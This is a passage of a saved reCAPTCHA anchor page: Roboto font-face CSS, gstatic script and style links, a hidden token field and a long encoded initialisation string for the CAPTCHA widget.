U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="CBLj6XpIwZmhna6sSaWAOg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="CBLj6XpIwZmhna6sSaWAOg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CBLj6XpIwZmhna6sSaWAOg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22IU3ChMKSOhJCLEfCg2LDkMKaw4rCvMOow6nCo8OwZMKlwrvDphTDug7Dm2ItwpDDscKtf8KrEcKeP1MdwrMSwpA6eAPDggl4w7rCmjfCl0pcwobDjSfDnUZUw5PDomUOw5ARw67DrC3CsiQ/w6HConpjGlptcWXDmCErGcOeTFXCgcOgW8OcwqxEDcK9wq7CnsOAw6TCqQXCnngcPCIaCXc/w6jDqRFbWCzCkWhUwovCqMOiw6ZQE8O/[base64]/DgzLDkkvCkMO2wr9KCh7CqmM6wqZaw79yw5tcJMOrNR1aw4bCqMKQw63CvzLCkgjCh13ClW7CsAphV8OwOUdCHcK4wr7DgQorw7PCqjPDu8KXJsKdBUXDmcK9w7LCpyvDsyI+w5zCqzkRQ2t3wr9YLcOzBsK3w6fCpn7CjVrCpcKNWMKCFRpeRiYWw6/DncKxw7LCrWNQWwTDmBg4AsO4ZAF7XQnDl0zDrhoSwqY0wpoxaMKOwqh1w4UJwol+eMO2U3E9Oh/CoVzCnw8tVwITQxLDmMKew4k7w4bDmcOQw5tBwqnCqsKZFStmwqzCnzDCtXxjS8OJcsK6wqDCmsKAwqbCisOjXVrDvMOjb3zDjCFSRXhwwqd4wpokw6fCo8KewrXCscK/wrEfTgjDmVkHw6fCksKjeTV4w5lVw7Zdw6bCmsKyw7rDrcO+RyRXwrwMwqVcaTfCt8K/w6YIwqZ4wr9TewLDoMKHBDcoAxvCqMKXKsO2wrDDgMOlcMKmw4IEAsK+wqwqwpfCscK4c3Nfwq0Sw7VmwrEuw5/DpsKQYMKSwpByRCTCpGM6w6QLfSEuwq0jw4LDkMO5wrbDgMKew7wHwpJnDFHDhcKcwpfDuGnCsMOjYsK1w6XChcKncsK9CsOkcCrDocK/Rl7Dh8KhHsObdmvCisOqd8OMw65FQcKNw4PCqW17wpEQfjsnwrTDsG3DqcOXwq3DiMKyAR9/w4PDvMObwpnCmXvCpCFkwqVtRcOEbMOMwofCtsKEwqTChlbCqsO+f8KxHcKWwq7Du09aYXVfRcKGUsKsHcKhwpfCuMONw4E8w6Bww6PCsxkfwpvChFXDlXXCr0DCpmovw73DnsKCD8KawplhVgk7wpXCtMOQM13CpkRVwoM4w6lhPMKQUFIgacKeKm/DsyBlwr4CwqfDuMO5ecKhJsO0wp9dw6vCoMK3YcK2XMKOd8K5OmEOwoLCr8KPARvCsU3DiMKZV3gTaDopAx/CjMO2AsObw5dpKsKnw45lGWLCsgXCvW7Cj0/[base64]/[base64]/wqTDhsKTw7hYKMKgN8OXw5c4wpxTw79HwrRUwpTDq8O7w7XCikRwacKfJcOlw6lOwo/DosKYw7QYRgVlw6bDgGhLGhjCqCEKHsKqw44TwrfCrz5bwq/DhivDv8OvwrjDisOhw6jClMK0wqJbRMKIAS/ChMOdM8KPV8K6wro/[base64]/DoMKawqlqwqNmwpBHQsOvw6gswq3CqBRQEmDDlcO6w6AOSBcmw4HDgTzClMKFw5kCw4PDhx7DsjpIR2HDmFHDk0InHlHDuhTCvMKnwpnCnMKBw6siVsOEcsOFw7TDvw3CvWzDlT3DrhfDgHnCncOOw5FIwqRWw4BbSwzCisOPwr3DucK7w6XCuE/DgMKcw6JuZSYvwpMow4sFeibCgsOFw5chw6p7KSvDqMKiQsKLaFIFwp9bLUbCnMKowq3Dm8Ora17CtAHCo8OSesK+IMKqw7/[base64]/DgjfCq8KZwpbCnCPDvsOnIx7Cq8KsSMO3RcOHw5HCnA9iFsOuwpLDmMKACsOkwoALw5vDiREsw5w8XsK9wozCt8ODb8OYYkbCjm80UT5mCw3CggXCg8KNTwkWwqnDvCItwr/DrMKIw4bCvMOYKnXCjhTDgw/CrGxrHMO3IRFlwo7CqMOHScO5PHheTcKdwqQfw6rDncKecMOxMxHDmSnCvcOJa8OyNcKNw6gPw7/CkRYcb8K7w5c/wo1Cwolzw5x/[base64]/CrCbDscOGMUfCrMKVwp3Cn0QZw5FCwrTCt3PDpcOnwpctwq4GIxnDrwnCl8Kow6Ujw4PDg8KHwqXDlMKOCRkzwovDhgFMK2rCpMKrKsO4OMKnwo9VX8KJO8KtwqUWGUt5AiNUwp/DsFHCq30eL8O+bSvDpcKUOwrCjMKkMMOyw690H2bCnDIvbwbDoHA2wr1+woPCv0kNw4kDK8KyVQ89HsOLw5EAwrNWZCxOHcOUw7EebsKIVsKAUMOdfwvCmMOgwrF7w6vCjsOiw6HDsMOVcyHDhMKuM8O/[base64]/[base64]/[base64]/CrMKywph5b37DgcKCSnvCmAI/w51LEzpbViVawqjCn8OYw7rCgsK4w4/DoWDCsmpkG8OCwp1LV8KzbkfCmUtbwoXDssKzwqfDnMOSw5DDlDTCmSvDtcOdwpcLwqHCncOpeH9OKsKuwp3DiG7DuWDCixPDrsKPZQpDGkAZE2Zsw4ciw6x+wozCg8KXwqlnw4/DlUDDlHLDsDcTX8K6CkJOBsKKMMOqwqbDkMKjXmh3w5LDocKwwrJLw67DqMKgbTjDvsKGTBjDg3scwocgbMKWUGtsw7gAwpckwpfDrwzDmABww6/[base64]/CiSTDlC41F8KEeTl1wqDCgS7CvcOiK8KjFMOOG8K9w5PCuMKRw7g7JzZswpPDk8Ovw6jCj8K2w6sgQcKXV8Oew5J3woPDnnnCsMKTw53DnWPDrk9aCgnDrMOPw7EMw4bDmHfCjcOKccKsFsKhw63DqMOjw50lwoPCvC/Ck8Ovw7DCkzHCssOJL8OENMOtaDDChMKRb8K+GjNPw6liw5PDgl/DtcOzw7Eew7hUAnswwrDCucOuw6HDs8KqwrrDkMKiwrEzwqRAYsKXRsOGwq7Cl8Khw6vCicK6w5ZSwqTDoB9eelwkXsOqw5kKw47CtmrDgQfDocOawrXDhRfDtMKDwoAPw7fCgFTDtRszw79JA8KPc8OGWkHDrMO9wooaAcOWdEgbMcOGw5BCwojCp0rDicK/w5ZgBw1+w5cDFmRYw4EIT8OwCjDDisK9TDHCvMOPFcOsDl/CkFzCrcOFw5/DkMOJKz9lw71mwqRzC3d3F8OnIMKqwoPClcO8M0HDtMOnwrQHwosNw7sGwoXCkcKLSMOuw6jDuTfDn2fCn8KfD8KAB25Lw5/DuMKgwq3CrhRhw6/CrcK7w69mUcOTRsO9OsOXDD9IesOtw73Co20cYcOaDF0OezXCpWTDm8KfFFNHwqfDp2ZYw6JlNA/DmyUuwrXDrg7CrXwvYVxuw6vCuk1QEMOxwqAkwrLDvmcjw6/ChxJWQcOLe8K3GcOtTsO/bVzDiglnw47ChRDCkjBMGsKowogrwrTDr8KMBsOwXyHDqMOySsKjW8Kow73Du8K2Jx5kLsO8w43CoSHCuHwUwq8uSsK6woXCl8OgBT8ld8Obw6DDjXASRMK0w6XCvm7Dl8Olw48jV3pYw6PDvn/CrcOLw7UlwozDoMKzwpfDjl4Gfm7ChMKOKcKcw4bCv8KhwqcVw5/[base64]/woddwqzDlh/ChmFCMw3CknjDtDsvwqtBw6hQFXbCjsOnw43ChMK/[base64]/CtlY9w6Ncw4DClcOfCggdwopAQ8KTwqnCkMK+w5PChMOfw5HDvcOOB8Kjw6Mzw4DCmA7DnsOcT8Oef8ONaCzDoRdnw6UaVcOowo/DrhYAwp8kH8K2HxTCpMOOwp9yw7XCp20Ew6XDpmt/w5vDjycIwoRjw4JgJHXCocOsOsOpw4AFwoXCjsKPw7/CrUDDhcKOSMKPw5jDisKFQcOzwqnCqnLCmMOIDHzDg38BWMO2wpjCocKDJzlTw59rwq4CFkYhasKLwrXDp8KcworCnn7Co8O9w55qFjfCisK3ScKewqrDpCE3worDmcOswokJDsO2wqJpY8KPHyPCicOOGyjDuUbCryrDtwLDhMOGw4oFwpDDjFN0CxFQw6/DmmTCpDhAFlo1J8OKTsKIb2fDjcOZHl8VZSfDv0DDicO1w6MrwovCjsKawrYBw4sSw4fCiCTDmsKSTX7CjEzCpVkLw4jDisKtw7piXsK6w53ChF8Mw6rCucKJwr8Gw53CqztKMsOXXx/[base64]/[base64]/CnFlFG8Kzw4DDlcO4w5IuEmbDgMOzDMKkPwzClRrDt3zDqsKsCzHCnQjChhXCp8KlwrTDgB4TLkljUSg/J8KyPcK2wofCizrDuxY7w4bCmzxeIkDCgh/DuMOEw7XCv0oUIcO4wpYrwph0wojDrcOfw7wERMO3KwY6wp54w4jCj8KnYhMiPAQkw4RYw78GwqHCgFDCgcK7wqMPDsK1wqfCixbCkj/CsMKoUA7DqT1rBDjDkMK3HjJ6ZC3Dh8OxbhlrZcO1w5pzOMODwqnChQbDuhZ2w5FGYBhCw5FAfHnDrSXCiSDDscKWw4jDhwNqPGLCviMsw6rCjMOBenhXR1fCtR9URMOywp7DmBjCqlrDksOkwqzDlBnCrG/CosOpwo7Dk8K8asOtwoV7ckkidTLCkAHCgDVGw4XDocKReRoDT8OowrXCnR7ClzY2w6/Do3FDLcKbWHPCk3HCtcKcMsOAGRzDq8OaXcK6F8Kcw5jDswA3CAPDqjwowqBgwqLDm8KKR8OjScKTMsOJw4TDlsOewrZzw64Sw5PCum7CiABNdlZVw6USw5/CtwB6UD8GWDlBwqg2dUpUDMObw5LCgQvCuD8hK8OJw798w6QqwqbDhcOlwo4aB2bDs8KXKFjCi2IKwoVXwp3CjsKCYMK9w4JqwrnCsWhmLcOew7rDjU/DiD7DoMKWw5lnw610b39gwrrDpcKcw7zCrTpaw6jDp8KzwodlWVtFwrXDoQfCmBlzw4PDtgHDjRJ1wpDDniXCr1wOw6PCjwfDn8OVPsOAUsO8wofDvAPCnMO7NcOOWF5Xwq7DrH7CsMOzwq/[base64]/[base64]/DjC/[base64]/[base64]/YE/DnMOCwrzDpjpaE8Kewp/DpsOOwrbChsKYFwnDsSLDksOdE8OUw4RGbUYeNkbDvH5uwpnDrVhGb8OVwr7Cj8O9UAU7w7EgwoXDp3nDrXEgw4wfasOAcwhjw7XDvGbCvyVfYz/ClT1vc8KQb8OSwqLDtRAUw6NZHcO9w4nDjMKmHsKOw7PDnsK/w4dLw7k6TsKqwqfDocOfMi9cT8KiRcO9O8O/wph2fndawpEnw7Y3NAAnNybDkm5iE8KnNHILW3smwpR7BMKIwoTCvcOfLD4Cw5MUL8K7EcKDwrl8NALDgjA2V8KNVgvDqcOqKsOFwqJbBcKSwp7CmRocwqwnw7xhNcKrMg7ChcKaPMKHwqLDv8OswpAhf03CtX/DlWwMwrINw5TCi8KDeWHDjsOydWHCjsOaSMKIfibDlCl1w4pHwp7CiiIINcOlNl0MwqoETMKswpXDjQfCvk7DrTzCrsONwo/[base64]/[base64]/[base64]/[base64]/DmsOuMSvClcOrS8KwMhlAw7/Cri3DqkvDs8Knw6rDicKzXyFdIMOvw4hca3QqwovDhTMyf8K0w4TDo8KnQHvCtm1JXUXCmjHDvcK6wpXCsgPCjsKyw5jCs3fCvQXDrV4dRsOqDHsTH1nCkj5aaXZYwrXCpMOZL3ZrfQ/ClMOawqkFKgAnUizCmsOewr/DqMKFwp7CgFjDu8OTw6HCpkk8wqTDscO9wpfCjsKjSVnCgsKLw512wrpkwovCh8OXw7Rdw5JfbCp9EsOXOiHCsinChsOffcOfLcOzw7rDpcOnMcOBw69dI8OeSkXCsA0ew6AdRMOBcsKka0kzw7sCaMK/Gn3DjcKSWy3Dn8KkU8OhfkTCuXIgNxzChjrChnhNL8OyXEJ7w4TDszrCsMO8wqURw79kwq3DucOVw4UDX2vDpMO9wq3DjW/Cl8KRfMOcw73DuUXDj3XDs8OuwojDqxJjQsK+NjzDvijDlsO7wofCtQw6KkLCmk3Cr8K7KsKowr/[base64]/DnsO7wr/Dvj9qw5gyTsORCcOUw57CiMK1UsKlSsKUwqDDpMKiLcO/IcOEIMOrwoXCm8Klw6INwo3CpiY8w65CwocZw6B6wpbDqz7DnzXDrMOiwrXCmGw1wq/DucO+JzNiworDoTrCgijDgkDDl25Kwr4+w7QBw4N1Ez03BH18E8OzBMOFwrctw4PCrg1nAxMaw7PCl8OWNcOfUG8FwqXDs8KGw77DrsOywp4xw6XDk8OwLMKhw6bCrcOmcw45w6TChW3Cm2PCuE/[base64]/CrllMwrEBHMKhw7kTADx0dDccfcKcTVovSsORwpwRUldHw51Ywo7DlsK9YMOWw5bDqz/DtsKAEsK/wo0Nd8KBw6JZwosTWcONf8KdYVvCpizDsnvClsKJTMOTwqYIWMKywrQ8TcOEdMObaR3CiMOKGjDCm3DDlsKfWy7CuSBowrMfwo3CncOZKAzDocKiw4pww6fCh2zDvz3CmcK7JgslZcK6asKowpvDpcKJb8OcdTM2BSQPwp/ClmLCn8OWwrDCu8OkCMO7OQjCmAlxw6HCs8KFw7PCncOxPWrDgQQnw4vDtMK7w6dpIzTDhXJ3w7c8wrbCryB1JcKFcCnDn8KHw5tLdBd7McKtwo8Hw7/CtMOKwp8bw4HDhQ4pw5ona8KqccKvw4hgw4PChcKEwpnCk28fHgPDu3JOM8OVw73DsGUkdcOUF8KpwrvDn2tELB7DiMK9IxnCgSF6FsOMw5TDtsKVbFDDhmzCnsKsBMOwA33DpMOaMcOEwp7DjRtQw6/ChsOFeMKGTMOswqLCogRSXSXDpQDCrCBuw6QEwojCpcKrAMKqZsKmwoFxem1wwpzCscKlw7rCnsOAwq47ARlLGcKPA8OqwrsHWw15wqNbw5zDhsOIw7YVwpjDpCdnwovCqU03wpTDscKWW2jDisKqwp1DwqHDgjPClXzDmMKVw4lBwq7Cj0HDiMOfw5YUYcOrVG/DgcKWw55ZfcKfNsK6w51yw48sFsOiwopowpsqSBXCohQ2wrh/[base64]/CvlgAe8KMwp3Dm8K/OMKZwrQIwq7DqMOmfsK7wrvCmBvCusO/IWBTChYsw4/CqxXDk8Ouwr5swpzCq8KgwrjCosKPw4sxLB0/wo8QwoF9Gh9UQcK1JgzCkA1xesOawrsxw4BJwp/CpSzDtMK5MnnDucKUwqJEwr02HMOcwqfCvSh7A8OPwol/biLCrC14w5zDmwDDq8KYG8KjFMKfFcOuw5s9wqXClcOrP8KUwqnCg8OIfFccwrQEwo/[base64]/JcK3U8KxwoHCjsOxWUBGdi3DhXsBacOMGV/CpScFwpTDmcOaDsKSw73Dq2fClMKGwq8Iwo56U8KQw5DCjcOEw4h0w6DDpsKDwoXDrQ7CtBTCnkPCo8KRw7zDuRjCscO3wqnDjMKyFFw+w4Bmw7AFQcO4bEjDrcKOejfDhsOBM3LCvynDv8KvKsOPSngXwrbCmkQQw7YgwrM8wprCtQrDvMKYDsKHw6UPTDA/J8OBY8KJC2rDrlxWw7A9cl8ww5fCncKZOUbCo2nCucOAW2zDpcO/SkR8NcKww7zCrh91w7rDrsKEw6zCtnxve8K3flc7SQELw54cdVRzacKxw51mY25YfmLDt8KGw5HCrcKIw6tkfTwuwrPCnD/Dh0XDh8OMwqkcFcO1Bkh2w6tlFMKewq4hHsOfw7MhworDo0nDg8OzCMKBdMOGEsORdMKBdMKhwqt0LFHDqFLDt1sEwohbwqQBD2wnOsKDN8OpF8OuK8K/SsOmwqvDh0rDo8KhwrQxY8OoKMKmwqgOKcKzZsOqwrDDkTs5wp8SaRrDmcKSQcOoC8OFwoBJw6XCjsK/MUVifcODdMOec8KPNS1hPsKBw4rCjhDDi8OBwr59CsKdIF4uSsOLwpPCgcOxesOyw4BDE8Omw6Q5VBXDoU3DksOYwrJhXcKcw6s5M1lAwoIVVsOHX8OKw4wWfcKaGBgqwp/CgcKowrp6w4zDosKoJBDComLCkWcIA8Kmw5swwqfCl3YmbkZqMHkyw55bIEMPfMO5G1hBTUXClsOuNMK2w4/[base64]/DiBwfw7DDnsKsw4bDosKWw59cw6fCkcOKw4VOBRlUIGASSzDCgxVIAGsqYwguwqIVw6pab8OFw6tVJW7DtMOWQsKmwq0kwp4JwrzCvMOqfTsQc3rDlkdFwpnDgyArw6XDt8OpX8KIdxLDmsOERmTCrE04Yh/Cl8K9wqhsO8Kuwp5Kw6VLwpwrw5vDuMKMf8KLwrcuw4gRacOECcKDw6LDscKJDl5Uw5TCn247a35wTcK3XjB2wr/DqmnClwBtYMKKesO7SgTCk1fDu8OXw4nCpMOLw70hPnfDkBp0wrBqWA0tDcKPIGNOEXXCvChpA2UIUnJJHE4sHTzDmTg7fcKDw6B4w6rCmMK1LMKiw7g7w4hwbmTCtsOmwoFeMV/[base64]/w6TCjMOaYkgNXMKOw77DtMKkw7HCn8KuEkfCksO0wq/CrUvDiCbDgw8+WiLDisOWwq89DsO/[base64]/G1PCqnFtL8OiwohNw7/CvsOidsO7NQHDr3diwpnCmsKEcXFmw4PDjEYtw5DCjnLDtcKRwow1CsKIwqxoZ8O1aDnDpjRpwpMew6gwwp7CjTbDosKsDE/ClA7DmF3DvRfCuR1/wrwwAl3CqT/DuwhQecORw6/CqcKRUAvDqGAjw4rDtcOWw7BFHUrCq8KaXMK2f8OJwpc/QxvCicKuMy3DoMK2WE1rYsKuw77CgDrDiMKWw73CmXrClTgPworDq8KMdsOBw7rCgcKhw7TCokrDjQ5aOMOcEULDlE7DiykhOsKcMhNdw7ZGOjNUYcO9wqvCuMKmXcKow5fDoXBEwrEuwozCkA3Dr8OqwoRvwoXDj0/DkD7DuFRqZMOMCmjCty7Dux/Cv8Ktw6YFwqbCucODLD/DhD5YwqxODcOGNljDuBseaVLCjMK0W1p+wqdIw5sgwos1w5U3HcKSJcKfw4s/w5F5A8KzcsKGwrE7w5rCpGQbw5sKwpvDmsK7w6HDjBplw4zCr8OOIsKAw5XDucOXw68xchwbOcO4cMOMKQsqwqoWF8OGw7LDgRULWgjCmcKcwr9LCcKFfVPDh8K/PmFEwphbw4bDvkrCq3FgKAjDjcKOEsKDwr0kOhc6OSYhbcKAwrhQHsO5KMKfWR5fw6jDmcKnwocGPELClR/DpcKFODtZZsKUEl/[base64]/w7zCuCIABh8Xwr0/f8O5H2HClsK1w7g7UMK4GcKlw7s+wrdawolhw6zCoMKtWjrCuTjCl8OmVsK+w6oTw6TCtMOrw6jDgCrCl1/DiR9rasKPwpJqw50Jw5FzJsKfB8OnwpXCkcOqXxbDi1TDlMO8w4PDtnjCtsKiwrRawrFXwoA+wp9FQsOeQCbCh8OwZlZmJMKiw6NhYVxgw6Atwq7DtEdoXcOowoEvw7NzMcOoe8KHwozDscK/QF3Cmj3CuXDDg8OiMcKAwpwfHgjChzbChcKIwrLChsKOw5rCsFzDqsOuwoLDjcOBwobCkMOnFcKRLl8tEzPCs8Otw7jDsh9XVRJdOMOACDIAwpzDlhfDm8OawozDicOmw6fDowTClRoOw7vChAvDiFwrw4vCnMKcWcKcw5/DlMOuwp8ewpR5w5bCsEA8w6tkw4tNVcKtwr7Dg8OOHcKcwrfDnD3CkcKjwqnChsKRMFbDqcOcw5s0w5lfw60Jw58ew6LDjWjCm8KYw6zDkMKgwoTDvcOQw7Z1wonDhz/DsF4LwonCrwXDhsOIIisRVi3DukTDuXkMAF97w67CoMOXwr3CqcKPA8O7Ih93w70mw6MTw5bDv8Kfw4xbGMO8dQgfHsOVw5ccw7IJYQNIw5Eaa8OVw4E1wrXCuMKiw7drwobDr8OXScOCN8KUZMKnw5fDq8OgwrYzdTAtb1I1OcK2w6bDscKAwqTCp8O/w5VvwrsxEGkPWWTCjitXwpQxWcOHw4bCng3Dr8K1XFvCocO2wqjCm8KgE8OOw6vDgcOEw5/CmkDCp0w3wrHCkMO5wp0fw4I1wrDCl8Kxw6ccdcKNMsOSV8KOwpbDrF9fGUgBw7LDvzMywo/CmsOgw6pabcODw6Vbw4DCjsKVw4cRwqg7b18BLMK/wrQdwrl9GGfDlMKEIBEbw7sKABbClcOGw7AVfsKcw67Domo8wotzw5HCjgnDnjFlw47DqUw8JmBMAFRMZ8KWwqImw5M3UcOew7YqwqdkcR7CusKEw4Bdw4BUHcOow5/DsDcVw73DmnzDgD93AW05w4I2RMK/[base64]/TR4HwqkeRcKCVyLCtzILY8K9JsKxCsKQYcOtwpzDicOFw7bDkMKVLMOKLMONw4zCtQU7wrfDnD/Dn8K1SUPDk38tDcOTQcOtwojCoTgsZcKPKMOdwrpqc8O7cDgTRy7CpwEJwrzDmcKwwrdpw4AUZ3g+HmLCukrDlMKow5YtW25WwoDDhxLDo3hBbi8/XcKswqBoFUxWKMOuwrTDscOnRsO7w6Z+IhgfB8Osw5MTNMKHwqjDpsOyDsOCLg5aw7XDkF/DtMK4fibCnMKaTWcRwrnDkV3Cp2/DlVEvw4NFwrAMw4xfwprCp1nCnnbDs1NZw5UDwrsow5fCkcOIwrfCt8KgQ0/CuMOsGi8Bw5EKw4VpwpcLw4kLLChAw5TDjcOPw4bCvsKfwoA/UUt8wr1DVnnChcOVwr/CgMKDwqQZw7EWX1ZJEyZ9fUV2w4FTwpHCmMKdwo3CvTHDl8K1w7jDpnV4w4lRw4h1w5jDryXDgsOWw7fCv8Oowr/CiQIgaMKvVcKZw5d2eMK/wrDDjsOMPsOCa8K+wr3CpVM8w7UDw6fCicKpEMODLjfCqcO7wplEw5nDucOmwobCpWcbw6nCiMOtw40vwrDCh1Nuw5FrAMOSwqLDu8KoPBDDkcOuwpFAa8OtYcOtw4PDqm/ClDoyw5LDiHh8wq5gL8OWw7w/[base64]/Ds2zDoMKUwohew5LDisOTCHloDsOjMMOdw4RcwohMw4MoJBbDvhvDpsKRbRrCmMKjPldJwqZrQsKIwrN2w7I1JxZSw5XDuRzDmRrDucKfPsOdGmrDuA9gVMKsw4nDusOUwq7CqBtpPgDDiWLCsMK4w5PDqAvCgj/DisKkYCPDiEbCg0LDmnrDhR3DkcKOwrVFWMKZXy7Cq3FmEh/Cm8Kpw6c/wptzSMO3wolEwrzCvMO/w402w6jDvMKCw6jCllfDkw9zwpbDiCrCkV8cV3hQcHJawpFJa8OBwpVfw4l4wpjDlCnDp0dEHyJNw5DCisO2BAQ+wqTCpcKtw4PCgMOPLy3Cl8KxY2XCmx7Dt3LDpcOmw4jCkCxVwrA/cghVHMK7EGrDkQU9X2zDosKjwqHDisKwWwDDjcOhw6YAC8K7w5TDgsOKw6bCmcK3W8ObwqlEwrAxwrfCqMO1wrXDrsOKw7DDkcKswrvDgl1KK0HDksOKR8OweWdRwqREwpPCosKZw5jDrTrCscKnwqPDvFhVBXVSCl7CphTDmcKCw419wq8FJsK7wrDCs8O/[base64]/[base64]/DvH7DgjteQj8Hw4jCusOuD8O8w7DCicKBEGgzc1ljHsOOYkbDuMOPd2vCuzN0UcKWwp7Cu8OTw7h8JsKDK8KFw5YJwqk2ODLCqMOKwo3CmsKIVxg7w5gQw5jCs8K+ZMKIEcOLScOYN8OKdiUIwqM/[base64]/DtmHDuCLCuTllwr/DlsO+w75bwqtUOcOVBUbCpMOdPMK0wpDCtEoww53Ds8KGHDcAQ8KxOnxMEMODa1jDnsKTw5nDkGZPO0oHw4TCjsKbw4lvwqrDm1/CrCtDwqjCoRB9w6wJVx40YFjCvsKyw5DCrMKAw6cxBA3CiAlLw5NNLcKSKcKVwqLCjU4hbibCs0LDgmtTw41qw7nDugd7aUN9PsKTwpBkw7J4w7wwwqbCoCXCgS/[base64]/[base64]/DnhnDkCRTwr7Co8ObK8OsOsKpw79hM8Kqwp8xwrXCqMK0TiEcd8OWDcKhw5HDqVYkw5sfwp/CnU3DnHxFWsKzw74Vwo0CX1zDtsOCfUHCvlADfcK7PlXDiF7Cq17DtwpCOsKtMsKRw6TDqMOnw4TDoMKyY8KKw67CiEjDoGbDkjNKwrJ/w4Vwwppuf8KVw47DkMKQA8Kdwo3CvwTDk8KFYcODwpXCgsOzw6fChcKew4RHwpAyw7pyRyjDgjHDmnYQaMKKUMKeWMKhw7/ChgNhw7R0bxrCl0Yew6ofEibDjMKbw4TDjcKOwpLDuy97w77CocOjLcOiw7MDw4sfLMKzw71RIcKVwqnCumrCn8OPwozCrAsVY8ONwrxLYgbDtMK3UWDDrsOJQwRTK3nDuE/Ctxdxw7IWKsKef8OnwqTCn8KkOhbCp8KcwqvCm8Knw6NwwqIGbMK0w4nCgcK/w7XChRXCn8KvNCBDT2jDvsO4wrIkHDkYwrrDiUZ3RcKLw5AQXMO2b0jCsRHCmmbDklYvCTPCvcKywr5WNsOzEjbDvcKREnZJwoPDucKZwp/[base64]/[base64]/Dim/CvndcwqE9dsKoZMO3wplCUlVbZsKRwr5YBMKObQHDryXDpz0AITUYRsKpwr46V8KIwrsNwpNWw6HDsHJ3wo5hRzzDgcOjWsKLG0TDkT1KV2rDijDDmsOiV8KKKjgIFinDq8Oqw5DDqR/Cg2Jvwp3CvCHCosKcw6nDssOeBcOdw5vDscKSTBcyZcKyw5vDoURyw7DDqUjDrcK7ImjDqktGDVE0w4nCl0XCl8KfwrDDiXx9wqEcw5Uzwos8dV3DrFfDg8K0w6/CpcKvTMKKaHlARjnDgsK1NUfDpnMnw5zCtHxmwo0wFXB1RCdwwpjCu8KXCxQ4wozCqFZsw6srw4bCo8OMfS3DscKxwqvCjmnDmzpYw4rDj8KwBMKZw4nCnMOXw5ZXw4J/MsOLLcKHPsOtwqvCm8Ksw5nDqXjCo3TDkMO/VsKdw6zClcOYVsOYwr4NeBDCoQnDvE9fwpnCuDFMw4nDmsOjDsKPJMKSHX/Ckk/CtcO4CMO3wqB2w7LCh8K9wpTDjwVuR8OUFnvDnHLCkQPCrFLDiEk4woFME8KSw4LDp8K/w7ltYmzCqnZ3NEXDq8OvfMKbWDZAw4w6QsOndMO9wpPCkMOqKlPDjcKgw5fDtit8w6LCl8OAFMObDcOpNgXCgMKiRcOMdxcjw6UPwrTClcOLecONIsOlwq/[base64]/DklfCsMKULifCvMK/w5M4e3jCiWXDiyvDvAzChwp3wrLDvXcGTH04FcKTcjdCBATCusORHHhXGcKeBcOmwqsZw69OSsKDa3A3w7TCk8KEGSvDmMKwBMKhw6pzwp08dS1AwqrCuxbDvEZOw511w5MQE8ObwohMVQnCn8K4YVIrw6HDt8KLw7HDt8OvwqTCqmjDkAvCp07Dp2vDqcK/dHLCslkZKsKWw6ZNw5jClk/[base64]/[base64]/[base64]/HMKVN1hUNhgFfMKHaMOKw7VELU3Cn8Ofwo8KNRsqw4EIUSLCgk/Djn8nw6HDmsKHVg3CpSQIUcOMYMOZwoLDolYxw5F5w6vCtTdeUsOgwoXCicOPwrnDjMK7wqpHHcKwwoITwqzDiAFjXn04BsKuwonDsMKZwqPCuMKSBUsOIAtJJMOAwp5bw4AJw7nDnMKPwoXCmEd8w41bwqHDi8Oew5LDl8KkeTE/wqBJEzh6w6zDhhhZw4BOwp3DsMKiwo1oPXRqTcOhw6pwwq4YVmxse8Ofw4AUYVFiSBfChGfDjgUBwo/CskfDpsOnAkl3fsKSwpzDgyvCv0A3KkTDjsOwwogrwrxLZ8KVw5rDjcKPwr/[base64]/[base64]/Z0TDlBLCmsOHc8KtG30sw4PDu8Osw489QcOTwrpuMcK6w6tde8KDw5d3CsKERysjwpNXw4bCmsKEwrTCtMK0W8O/wonChxVxw6fCk2jCl8KVesO1DcOiwpI/KsOiWcK6w7d3EcO2wqHDm8O5dRtxwqt4H8Ouwp0aw5B0wqjDogHCnnTCh8Kgwr/Cg8OWwq3ChCXCj8Kzw5zCmcOSRMOgcnkEP2xpM1LDjlYJw4nCvWDChMOQdBMvWcKITCDCpxnDk0HDpsObPMOcUEXDtMK5WC/DncOOJ8ORS2bCp0fDhyfDrhBEbcKKwq52w4TCgcKzwoHCqFLCtHREOS5